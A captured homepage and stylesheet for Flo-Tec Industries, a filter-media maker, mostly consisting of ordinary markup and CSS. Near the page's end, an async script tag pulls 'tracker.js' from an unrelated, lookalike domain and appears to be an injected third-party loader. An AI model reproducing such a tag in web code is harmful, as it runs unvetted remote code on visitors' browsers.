

--- FILE ---
content_type: text/html
request_url: https://flotecinc.com/
body_size: 2680
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="maximum-scale=1, user-scalable=yes">
<title>Flo-Tec Industries - Filter Media Experts - Leaders in Non-Woven Technologies - Filter Media</title>
<meta name="description" content="FLO-TEC INDUSTRIES Has Been A Major Player in the Manufacturer of Non-Woven Fabrics for Liquid Filtration For Over 40 Years. Call (734) 455-7655" />
<meta name="keywords" content="non-woven fabrics, liquid filtration, filter media" />
<link rel="canonical" href="https://flotecinc.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Flo-Tec Industries - Filter Media Experts - Leaders in Non-Woven Technologies - Filter Media">
<meta property="og:description" content="FLO-TEC INDUSTRIES Has Been A Major Player in the Manufacturer of Non-Woven Fabrics for Liquid Filtration For Over 40 Years. Call (734) 455-7655">
<meta property="og:image" content="https://flotecinc.com/images/logo.png">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="FLO-TEC INDUSTRIES Has Been A Major Player in the Manufacturer of Non-Woven Fabrics for Liquid Filtration For Over 40 Years. Call (734) 455-7655">
<meta property="og:url" content="https://flotecinc.com/">
<!-- end twitter open graph -->
			<script src="/cm/unifrontend/js/libs/modernizr.js"></script>
<!--Google Hosted jQuery -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<!--fallback to local jQuery -->
<script type="text/javascript">window.jQuery || document.write('<script src="/cm/unifrontend/js/vendor/jquery-2.0.3.min.js"><\/script>')</script> 
				<link rel="stylesheet" type="text/css" href="/css/include.css.php" />
			<!-- Add Custom Javascript for site here // script reference for page(top)-->

<script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="/js/plugins/flexslider/jquery.flexslider.js"></script>

<!--custom JS for SITE goes HERE! -->
<script src="/js/plugins/fancybox/jquery.fancybox.pack.js"></script>
<script src="/js/plugins/fancybox/jquery.easing.1.3.js"></script>
<script src="/js/plugins/fancybox/jquery.fancybox-media.js"></script>
<script src="/js/site.js"></script>



<!--site standard required stuff goes down here-->
<script type="text/javascript">
$(document).ready(function() 
{
	if (jQuery().fancybox) 
	{
		
		$(".fancybox").fancybox( {
			beforeLoad : function() {  
				if (this.element.data('minwidth') != undefined)
					this.minWidth = parseInt(this.element.data('minwidth'));       
				if (this.element.data('minheight') != undefined)
					this.minHeight = parseInt(this.element.data('minheight'));
				if (this.element.data('maxwidth') != undefined)
					this.maxWidth = parseInt(this.element.data('maxwidth'));
				if (this.element.data('maxheight') != undefined)
					this.maxHeight = parseInt(this.element.data('maxheight'));  
        	}
		});

		$(".media").fancybox( 
		{
			padding :0,
			helpers : { 
				media : {}
			}
		});
	}

	if (jQuery().flexslider)
	{
		$('.flexslider').flexslider({
			animation:"slide",
		    controlNav: false,
		    directionNav: false
		});
	}
});
</script>
<!-- End Custom Javascript for site here -->
</head>
<body >
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
  <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
			<div class="wrapper sitewide page page-id-1">
  <header>
  <div class="row white bar-top"></div>
  <section class="container" role="header">
    <a href="/"><img class="logo" src="/images/logo.png" alt="Flo-Tec Inc"  /></a>
    <div class="motto">
      <p>The Nation's Leader in Liquid Filtration<br>
        &amp; Non-Woven Technologies for all Industries</p>
    </div>
    <div class="contact">
    	<span class="phone">734-455-7655</span>
    	<address>13033 Fairlane, Livonia, MI 48150</address>
    </div><!--contact-->
    <div class="nav-wrapper">
<nav role="navigation" class="nav " >
<ul><li><a href="https://flotecinc.com/" class="nav-opt nav-sel nav-sel-first np-1">Home</a></li><li><a href="https://flotecinc.com/about.html" class="nav-opt np-2">About</a></li><li><a href="https://flotecinc.com/rolled-media.html" class="nav-opt np-67">Rolled Media</a></li><li><a href="https://flotecinc.com/filtration-products.html" class="nav-opt np-68">Filtration Products</a></li><li><a href="https://flotecinc.com/non-woven.html" class="nav-opt np-69">Non-Woven</a></li><li><a href="https://flotecinc.com/atmore-industries.html" class="nav-opt np-70">Atmore Industries</a></li><li><a href="https://flotecinc.com/blog.html" class="nav-opt np-61">Blog</a></li><li><a href="https://flotecinc.com/contact-us.html" class="nav-opt np-4">Contact</a></li></ul>
</nav>
</div>  </section> <!--container-->
  <div class="row white bar-bottom"></div>
  <div class="row blue nav-bg"></div>
</header>

  <section class="row flexslider">
  <ul class="slides">
    <li class="banner banner1">
      <div class="container">
        <div class="row textwrap">
          <p>a custom solution for any industry</p>
          <div class="phone-bg"><span>call: 734-455-7655</span></div>
        </div>
      </div>
    </li><!--.banner.banner1-->
    <li class="banner banner2">
      <div class="container">
        <div class="row textwrap">
          <p>over 30 years of liquid filtration experience</p>
          <div class="phone-bg"><span>call: 734-455-7655</span></div>
        </div>
      </div>
    </li><!--.banner.banner2-->
    <li class="banner banner3">
      <div class="container">
        <div class="row textwrap">
          <p>Conveniently located in metro Detroit</br> to service all critical automotive needs</p>
          <div class="phone-bg"><span>call: 734-455-7655</span></div>
        </div>
      </div>
    </li><!--.banner.banner3-->
  </ul><!--.slides-->
</section><!--.row.flexslider-->

<hr class="below-slider">

<section class="row callouts">
  <div class="container">

    <div class="callout-1">
      <h2 class="title">Rolled<b>Media</b></h2>
      <div class="row coimg"></div>
      <p class="desc">One of the nations largest stocks of non-woven filter fabric, along with in-house converting capabilities allowing custom sizing on all products.</p>
      <a class="btn learn-more" href="/rolled-media.html">Learn More</a>
    </div><!--.callout-1-->

    <div class="callout-2">
      <h2 class="title">Filtration<b>Accessories</b></h2>
      <div class="row coimg"></div>
      <p class="desc">Flo-Tec offers a full line of filtration accessories from most major filter manufacturers.</p>
      <a class="btn learn-more" href="/filtration-products.html">Learn More</a>
    </div><!--.callout-2-->

    <div class="callout-3">
      <h2 class="title">Non-Woven<b>Solutions</b></h2>
      <div class="row coimg"></div>
      <p class="desc">Flo-Tec’s product development team will work along with you in finding the perfect non-woven solution for your specific application.</p>
      <a class="btn learn-more" href="/non-woven.html">Learn More</a>
    </div><!--.callout-3-->

    <div class="callout-4">
      <h2 class="title">Atmore<b>Industries</b></h2>
      <div class="row coimg"></div>
      <p class="desc">A wholly owned subsidiary of Flo-Tec specializing in sonic-bonding technologies for non-woven applications.</p>
      <a class="btn learn-more" href="/atmore-industries.html">Learn More</a>
    </div><!--.callout-4-->
  </div><!--.container-->
</section><!--.row.callouts-->  <footer>
	<div class="container">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
				(734) 455-7655			</div> <!-- id="FooterPhoneInformation" -->
			<div class="footer-address-info">
				 13033 Fairlane - Livonia, MI 48150			</div> <!-- id="FooterAddressInformation" -->
		</div> <!-- id="FooterContactInformation" -->
		<div class="footer-links">
			
	<a href="https://flotecinc.com/" title="Flo-Tec Industries - Filter Media Experts - Leaders in Non-Woven Technologies - Filter Media" class="nav_first" >Home</a><a href="https://flotecinc.com/about.html" title="FLO-TEC INDUSTIRES - Filter Media Experts - About Us" class="nav_opt" >About</a><a href="https://flotecinc.com/privacy.html" title="Privacy" class="nav_opt" >Privacy</a><a href="https://flotecinc.com/contact-us.html" title="FLO-TEC INDUSTIRES - FILTRATION MEDIA INQUIRY" class="nav_opt" >Contact</a>		</div> <!--  id="FooterLinks" -->
		<div class="footer-copyright">
				  	The contents of this webpage are Copyright &copy; 2026 Flo-Tec Inc. All Rights Reserved.
		</div> <!-- id="CopyrightNotice" -->
	    <div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<br>	        </div>
			<div class="footer-disclaimer-links">
											<a href="https://www.google.com/#q=flo-tec+industries&lrd=0x8824b2ddab2d587d:0x60cbc507c0132e0e,3," title="Flo-Tec Inc">Google+</a>
								        </div>
		</div> <!-- id="footer disclaimer" -->
		<div class="footer-web-credit">
			<a href="https://www.highlevelmarketing.com" title="Web Design Company">Web Design Company</a>
	        	          -
	          <a href="/cm">Manage</a>
	        	     			                    <div class="mobileswitchmode">
	                    	                    </div>
	                    		</div> <!-- ="footer web credit" -->
		<a href="/"><img src="/images/footer-logo.jpg" alt="" class="footer-logo"></a>
  </div> <!-- ="container" -->
</footer></div>
 
<script type="text/javascript" src="/cm/unifrontend/js/groundwork.all.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48245825-1', 'flotecinc.com');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script>				  
<script>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flotecinc.com/css/include.css.php
body_size: 15887
content:
html, address,
blockquote,
body, dd, div,
dl, dt, fieldset, form,
frame, frameset,
h1, h2, h3, h4,
h5, h6, noframes,
ol, p, ul, center,
dir, hr, menu, pre   { display: block }
li              { display: list-item }
head            { display: none }
table           { display: table }
tr              { display: table-row }
thead           { display: table-header-group }
tbody           { display: table-row-group }
tfoot           { display: table-footer-group }
col             { display: table-column }
colgroup        { display: table-column-group }
td, th          { display: table-cell }
caption         { display: table-caption }
th              { font-weight: bolder; text-align: center }
caption         { text-align: center }
body            { margin: 0px }
h1              { font-size: 2em; margin: .67em 0 }
h2              { font-size: 1.5em; margin: .75em 0 }
h3              { font-size: 1.17em; margin: .83em 0 }
/*
h4, p,
blockquote, ul,
fieldset, form,
ol, dl, dir,
menu            { margin: 1.12em 0 }
*/
form						{ margin:0; }
h5              { font-size: .83em; margin: 1.5em 0 }
h6              { font-size: .75em; margin: 1.67em 0 }
h1, h2, h3, h4,
h5, h6, b,
strong          { font-weight: bolder }
blockquote      { margin-left: 40px; margin-right: 40px }
i, cite, em,
var, address    { font-style: italic }
pre, tt, code,
kbd, samp       { font-family: monospace }
pre             { white-space: pre }
button, textarea,
input, select   { display: inline-block }
big             { font-size: 1.17em }
small, sub, sup { font-size: .83em }
sub             { vertical-align: sub }
sup             { vertical-align: super }
/*
table           { border-spacing: 1px; }
*/
thead, tbody,
tfoot           { vertical-align: middle }
td, th          { vertical-align: inherit }
s, strike, del  { text-decoration: line-through }
hr              { border: 1px inset }
/*
ol, ul, dir,
menu, dd        { margin-left: 80px }
*/
ol              { list-style-type: decimal }
ol ul, ul ol,
ul ul, ol ol    { margin-top: 0; margin-bottom: 0 }
u, ins          { text-decoration: underline }
br:before       { content: "\A" }
:before, :after { white-space: pre-line }
center          { text-align: center }
:link, :visited { text-decoration: underline }
:focus          { }

img {border:0px}

/* Begin bidirectionality settings (do not change) */
BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }

*[DIR="ltr"]    { direction: ltr; unicode-bidi: embed }
*[DIR="rtl"]    { direction: rtl; unicode-bidi: embed }

@media print {
  h1            { }
  h1, h2, h3,
  h4, h5, h6    { }
  ul, ol, dl    { }
}

.article_col_views, .article_col_comments {font-size:.83em; width:30%; padding-left:6px; border-left:1px solid #CCC}
.article_header {margin:0 0 3px 0;}
.article_datedescription {font-style:italic; font-size:.83em}
.article_description {color:#666; font-size:.9em}
.article_imagecolumn {padding:5px;}
.article_contentcolumn {padding-left:10px}
.article_table {margin-bottom:8px}
.articles_title {}

.calendar_active_day {border:1px solid #CCC;}
.calendar_changespan_box {margin-bottom:5px;}
.calendar_changespan_box select {border:2px solid #CCC; padding:3px}
.calendar_date {color:#000; font-weight:bold; padding:3px}
.calendar_display {background:#DDD}
.calendar_display tr td.calendar_active_day {background:#FFF;}
.calendar_display_box {min-height:100px;}
.calendar_inactive_day {
	vertical-align:top;
	border:1px solid #CCC;
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.calendar_event_table_container {padding:3px; background:#FF6; border-top:2px solid #F93;}
.calendar_event_datedescription {font-size:10px}
.calendar_event_table tr td {font-size:.9em}
.calendar_display tr td.calendar_day_header_wke {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}
.calendar_display tr td.calendar_day_header_wkd {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}

.cart_quick_details_column {vertical-align:middle; padding-top:3px}
.cart_quick_free_shipping {color:#F00; font-weight:bold}
.cart_productcode {color:#666; font-size:.8em; font-style:italic}
.cart_table {background:#CCC}
.cart_table th {background:url(/images/cm_specbg.jpg) repeat-x}
.cart_table th.align_left {text-align:left}
.cart_table th.align_right {text-align:right}
.cart_table td {background:#FFF}
.cart_table .border_bottom {border-bottom:1px solid #CCC;}
.cart_table .border_top_total {border-top:1px solid #666;}
.cart_table_print th {background:url(/images/cm_specbg.jpg) repeat-x #DDD; border:1px solid #AAA}
.cart_table_print th.align_left {text-align:left}
.cart_table_print th.align_right {text-align:right}
.cart_table_print td {background:#FFF; vertical-align:top; border:1px solid #CCC}
.cart_table_print td.vertical_middle {vertical-align:middle}
.cart_table_print td.fieldgray {background:#EEE}
.cart_table_print .border_bottom {border-bottom:1px solid #CCC;}
.cart_table_print .border_top_total {border-top:1px solid #666;}
.cart_table_print {}
.cart_subtotal_display {text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_total_display {font-size:1.4em; text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_subtotal_title {color:#666}
.cart_total_title {color:#666}
.cart_transaction_history_header {margin-bottom:5px; margin-top:15px}
.cart_table_ups {background:#CCC}
.cart_table_ups th {background:#d4ccbf}
.cart_table_ups td {background:#ebebe6}

.chk_lightorange {border:1px solid #f5da6e; background:url(/images/chk_lightorange.jpg) repeat-x top center #fde688;}
.chk_lightorange .form_text, .chk_lightorange .form_select{border:1px solid #ebcb4b; padding:2px}
.chk_lightorange .form_question{border-top:0px; margin-top:0px; padding-top:0px; color:#900}
.chk_silver {border:1px solid #DDD; background:url(/images/chk_silver.jpg) repeat-x top center #ebeaea;}
.chk_silver .form_text{border:1px solid #CCC; padding:2px}
.chk_silver .form_cd_question_container{border-top:1px solid #FFF}
.chk_silver .form_cd_question_table{border:0px}
.chk_silver .form_question{border-top:1px solid #FFF}
.chk_silver .form_answer{}

.comment_all_box {}
.comment_list_title {font-size:1.2em; font-weight:bold; padding-bottom:5px; border-bottom:1px dotted #999; margin-bottom:10px}
.comment_posted_box {margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.comment_posted_date {font-style:italic; font-size:.9em; margin-top:3px}
.comment_posted_date_tag {font-style:italic; color:#666;}
.comment_posted_by { font-weight:bold }
.comment_flag_box {margin-top:3px}
.comment_firsttoadd_message {font-style:italic}

/* Coupon Classes */

.coupon_clickfordetails {font-size:.8em; font-weight:normal}
.coupon_cutout {border:2px dashed #999; width:100%}
.coupon_cutout h4 {margin:0 0 5px 0}
.coupon_expiration {color:#666; font-style:italic}
.coupon_print_button {margin-top:5px}
.coupon_title {margin:0 0 3px 0}
.coupons_table {margin-bottom:10px; width:100%}
.coupons_table h1{margin-top:0px; margin-bottom:5px}

/* Coupon Classes */

.default_video_box {margin-top:10px; margin-bottom:10px}
.gallery_enlarge_text {display:none;}
.helpinstructions {margin-bottom:10px}

.invoice_balance_remaining_notice {font-size:1.3em; font-weight:bold; color:#F00}
.invoice_balance_remaining_clickhere {margin-bottom:10px}
.invoice_notes_to_user {margin-bottom:10px}

.link_to_overflow {width:250px; overflow-x:hidden; border:1px solid #999}
.link_to {border:0px}
.location_boundingbox {width:480px; overflow-x:scroll}

.login_account_notice {margin:5px 0;}

.post_sharing_box {}

.p-testimonial {padding:20px; border:1px solid #CCC; background:#EEE; color:#333; font-style:italic; font-size:1.1em}
.p-testimonial cite {display:block; text-align:right; padding-top:8px}

.product_main_category {margin-bottom:10px}
.product_main_sublink {font-weight:bold}
.product_main_category_sub {font-size:.85em}
.product_main_category_sub2 {margin-left:8px}

a.product_main_sublink_sel, a.product_sub_sublink_sel, a.product_sub2_sublink_sel {color:#000; font-weight:bold; background:#EEE}
.product_nav_section_header {margin-bottom:5px;}

.product_cat_column {border:2px solid #DDD}
.product_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_cost {margin:6px; height:70px}
.product_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4}
.product_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E}
.product_cost_view {font-weight:bold; margin-bottom:5px; color:#060; font-size:14px}
.product_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_displaycost_subtext {font-size:10px; font-weight:normal}
.product_details_header, .product_parts_details_header, .product_accessories_details_header{font-weight:bold; color:#000; font-family:Tahoma, Geneva, sans-serif; cursor:pointer}
.product_details_header {margin-top:20px; padding:4px; background:url(/images/prs_back_details.jpg) no-repeat right;}
.product_parts_details_header {padding:4px; background:url(/images/prs_back_parts.jpg) no-repeat right;}
.product_accessories_details_header {padding:4px; background:url(/images/prs_back_accessories.jpg) no-repeat right;}
.product_itemcost {font-weight:bold; font-size:1.4em; margin-bottom:5px; border-bottom:4px solid #EEE; padding-bottom:6px; text-align:right}
.product_addtocart_container {border:2px solid #EEE; margin-bottom:4px;}
.product_addtocart_table {border:1px solid #CCC}
.product_addtocart_table td {background:#FFF; }
.product_notavailable_notice {font-style:italic; color:#666}
.product_title_header {margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.product_title {margin-bottom:8px}
.product_inventorystatus {font-style:italic}
.product_outofinventorystatus {font-style:italic; color:#F00}
.product_itemcode {color:#666; font-style:italic;}
.product_attr_title {font-weight:bold}
.product_short_description {margin-top:15px; border-top:4px solid #EEE; padding-top:4px}
.product_full_description, .product_parts_full_description, .product_accessories_full_description {margin-top:10px; margin-bottom:20px}
.product_header {min-height:30px; font-size:.9em}
.product_how_purchase {color:#990000; margin-bottom:3px; font-size:.9em}
.product_imagecolumn {}
.product_imagecontainer {min-height:100px; display:table-cell; vertical-align:bottom}

.product_addon_container {margin-bottom:6px; padding-bottom:4px; border-bottom:1px dotted #999}
.product_addon_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4; width:170px; height:70px; text-align:center}
.product_addon_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E; width:170px; height:70px; text-align:center}
.product_addon_cost {margin:6px;}
.product_addon_cost_view {font-weight:bold; margin-bottom:3px; color:#060; font-size:14px}
.product_addon_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_addon_addtocart { width:60px; text-align:right; float:right; margin-left:6px; padding-left:6px; border-left:2px solid #FFF; height:48px}
.product_addon_quantitybox {font-size:10px; margin-right:3px}
.product_addon_quantity {margin-top:2px}
.product_addon_addtext {font-weight:bold; color:#00C}
.product_addon_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_addon_shortdescription {font-size:10px}

.product_attr_title_sub {font-style:italic; float:left; margin-right:4px}

.product_filter_sort_title {font-weight:bold; margin-bottom:2px; padding-bottom:2px; border-bottom:1px dotted #CCC}
.product_filter_sort_label {font-size:.9em}

.product_itemcost_original {color:#F00; text-decoration:line-through; text-align:right; padding-right:5px}

.prod_sub_select_container {background:#DDD; padding:3px}

.product_variation_description {}
.product_variation_line{ border-top:1px solid #DDD; vertical-align:top; color:#333}
.product_variation_cost{ text-align:right }
.product_variation_savings_cost{color:#F00; font-size:.8em; font-style:italic}
.product_variation_productcode {font-style:italic; color:#666; font-size:.8em; line-height:1.1em; margin-top:2px}

.profile_link_result_name{font-size:.8em}

.rating{
	width:80px;
	height:16px;
	margin:0 0 20px 0;
	padding:0;
	list-style:none;
	clear:both;
	position:relative;
	background: url(/images/star-matrix.gif) no-repeat 0 0;
}
/* add these classes to the ul to effect the change to the correct number of stars */
.nostar {background-position:0 -160px}
.onestar {background-position:0 0}
.twostar {background-position:0 -16px}
.threestar {background-position:0 -32px}
.fourstar {background-position:0 -48px}
.fivestar {background-position:0 -64px}
.sixstar {background-position:0 -80px}
.sevenstar {background-position:0 -96px}
.eightstar {background-position:0 -112px}
.ninestar {background-position:0 -128px}
.tenstar {background-position:0 -144px}
ul.rating li {
	cursor: pointer;
 /*ie5 mac doesn't like it if the list is floated\*/
	float:left;
	/* end hide*/
	text-indent:-999em;
}
ul.rating li a {
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:16px;
	text-decoration:none;
	z-index: 200;
}
ul.rating li.one a {left:0}
ul.rating li.two a {left:16px;}
ul.rating li.three a {left:32px;}
ul.rating li.four a {left:48px;}
ul.rating li.five a {left:64px;}
ul.rating li.six a {left:80px;}
ul.rating li.seven a {left:96px;}
ul.rating li.eight a {left:112px;}
ul.rating li.nine a {left:128px;}
ul.rating li.ten a {left:144px;}

ul.rating li a:hover {
	z-index:2;
	width:80px;
	height:16px;
	overflow:hidden;
	left:0;	
	background: url(/images/star-matrix.gif) no-repeat 0 0
}
ul.rating li.one a:hover {background-position:0 -176px;}
ul.rating li.two a:hover {background-position:0 -192px;}
ul.rating li.three a:hover {background-position:0 -208px}
ul.rating li.four a:hover {background-position:0 -224px}
ul.rating li.five a:hover {background-position:0 -240px}
ul.rating li.six a:hover {background-position:0 -256px}
ul.rating li.seven a:hover {background-position:0 -272px}
ul.rating li.eight a:hover {background-position:0 -288px}
ul.rating li.nine a:hover {background-position:0 -304px}
ul.rating li.ten a:hover {background-position:0 -320px}

.remove_post_header {margin-bottom:5px; color:#900; margin-top:15px}
.rss_feed_box {margin-top:5px; font-size:.9em}

.savings_cost {color:#F00}

.shipping_estimator_container {margin-top:10px; margin-bottom:10px}

.slideshow-images img { background-color:#FFF; }

.support_response {color:#090}
.customer_response {color:#666}

.supportticket_completedresponse {margin-top:2px}
.supportticket_response {margin-top:3px}
.supportticket_textresponse {width:98%; background:#FFF; padding:4px; font-family:Arial, Helvetica, sans-serif; font-size:1.2em; border:1px solid #BBB}
.supportticket_button_container {margin-top:3px}

.addpost_help_tip { font-weight:normal; font-style:italic; color:#666 }
.addpost_submit_box {}
.addpost_question_box {margin-bottom:5px}
.addpost_question_title { font-weight:normal}
.userpost_message_box {margin-bottom:10px; padding:8px; background:#FBF2B7; border:4px solid #F8E981}
.userpost_message_editlink_box {}
.userpost_message_header {font-size:1.3em; font-weight:bold; color:#BF0000}
.userpost_preview_link {margin-bottom:10px;}

/* mediaboxAdvanced - white theme */

#mbOverlay {
	position: fixed;
	z-index: 9998;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #666;
	cursor: pointer;
}

#mbOverlay.mbOverlayFF {
	background: transparent url(/cm/unifrontend/images/80.png) repeat;
}

#mbOverlay.mbOverlayIE {
	position: absolute;
}

#mbCenter {
	position: absolute;
	z-index: 9999;
	left: 50%;
	overflow: hidden;
	background-color: #fff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
}

#mbCenter.mbLoading {
	background: #fff url(/cm/unifrontend/images/WhiteLoading.gif) no-repeat center;

/*	This style is applied only during animation.	*/
/*	For example, the following turns off shadows,	*/
/*	helping browser performance on slow systems.	*/
/*	To leave shadows on, just remove these lines:	*/
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#mbImage {
	position: relative;
	left: 0;
	top: 0;

/*	Begin styles for inline content, if no style is given	*/
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	padding: 10px;
}

#mbImage a, #mbImage a:link, #mbImage a:visited {
	color: #333;
}

#mbImage a:hover, #mbImage a:active {
	color: #000;
}

/*	End inline content styles	*/

#mbBottom {
	min-height: 40px;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #999;
	text-align: left;
	padding: 0 10px 10px;
}

#mbTop {
	padding: 10px 10px 20px;
}

#mbTitle {
	display: inline;
	color: #000;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
}

#mbNumber {
	display: inline;
	color: #333;
	line-height: 14px;
	font-size: 10px;
	margin: auto 10px auto 0px;
}

#mbCaption {
	display: block;
	color: #333;
	line-height: 14px;
	font-size: 10px;
}

#mbPrevLink, #mbNextLink, #mbCloseLink {
	display: block;
	float: right;
	height: 20px;
	margin: 0;
	outline: none;
}

#mbPrevLink {
	width: 83px;
	background: transparent url(/cm/unifrontend/images/WhitePrevious.gif) no-repeat center;
}

#mbNextLink {
	width: 54px;
	background: transparent url(/cm/unifrontend/images/WhiteNext.gif) no-repeat center;
}

#mbCloseLink {
	width: 65px;
	background: transparent url(/cm/unifrontend/images/WhiteClose.gif) no-repeat center;
}

/*	Styles for flash version alert	*/

#mbError {
	position: relative;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	border: 10px solid #700;
	padding: 10px 10px 10px;
	margin: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active {
	color: #700;
	font-weight: bold;
	text-decoration: underline;
}html, address,
blockquote,
body, dd, div,
dl, dt, fieldset, form,
frame, frameset,
h1, h2, h3, h4,
h5, h6, noframes,
ol, p, ul, center,
dir, hr, menu, pre   { display: block }
li              { display: list-item }
head            { display: none }
table           { display: table }
tr              { display: table-row }
thead           { display: table-header-group }
tbody           { display: table-row-group }
tfoot           { display: table-footer-group }
col             { display: table-column }
colgroup        { display: table-column-group }
td, th          { display: table-cell }
caption         { display: table-caption }
th              { font-weight: bolder; text-align: center }
caption         { text-align: center }
body            { margin: 0px }
h1              { font-size: 2em; margin: .67em 0 }
h2              { font-size: 1.5em; margin: .75em 0 }
h3              { font-size: 1.17em; margin: .83em 0 }
/*
h4, p,
blockquote, ul,
fieldset, form,
ol, dl, dir,
menu            { margin: 1.12em 0 }
*/
form						{ margin:0; }
h5              { font-size: .83em; margin: 1.5em 0 }
h6              { font-size: .75em; margin: 1.67em 0 }
h1, h2, h3, h4,
h5, h6, b,
strong          { font-weight: bolder }
blockquote      { margin-left: 40px; margin-right: 40px }
i, cite, em,
var, address    { font-style: italic }
pre, tt, code,
kbd, samp       { font-family: monospace }
pre             { white-space: pre }
button, textarea,
input, select   { display: inline-block }
big             { font-size: 1.17em }
small, sub, sup { font-size: .83em }
sub             { vertical-align: sub }
sup             { vertical-align: super }
/*
table           { border-spacing: 1px; }
*/
thead, tbody,
tfoot           { vertical-align: middle }
td, th          { vertical-align: inherit }
s, strike, del  { text-decoration: line-through }
hr              { border: 1px inset }
/*
ol, ul, dir,
menu, dd        { margin-left: 80px }
*/
ol              { list-style-type: decimal }
ol ul, ul ol,
ul ul, ol ol    { margin-top: 0; margin-bottom: 0 }
u, ins          { text-decoration: underline }
br:before       { content: "\A" }
:before, :after { white-space: pre-line }
center          { text-align: center }
:link, :visited { text-decoration: underline }
:focus          {  }

/* Begin bidirectionality settings (do not change) */
BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }

*[DIR="ltr"]    { direction: ltr; unicode-bidi: embed }
*[DIR="rtl"]    { direction: rtl; unicode-bidi: embed }

@media print {
  h1            { page-break-before: always }
  h1, h2, h3,
  h4, h5, h6    { page-break-after: avoid }
  ul, ol, dl    { page-break-before: avoid }
}
/* normalize.css 


v2.0.1 | MIT License | git.io/normalize */*,*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#mbImage,#nav,#nav a,#nav li,#subMenusContainer a,#nav li li a{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html 